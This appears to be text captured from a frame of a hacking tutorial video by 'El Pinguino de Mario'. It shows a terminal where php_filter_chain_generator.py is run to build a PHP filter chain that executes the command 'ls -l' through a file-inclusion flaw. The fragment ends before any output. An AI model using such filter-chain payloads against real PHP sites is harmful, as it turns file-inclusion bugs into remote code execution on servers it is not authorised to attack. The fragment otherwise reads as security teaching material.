 mario@mario-virtualbox:~/Escritorio/script
~/Escritorio/script ls
php_filter_chain_generator.py
~/Escritorio/script python3 php_filter_chain_generator.py --chain "<?php system('
ls -l'); ?>"
EL
PiNGUiNO
DE MARiO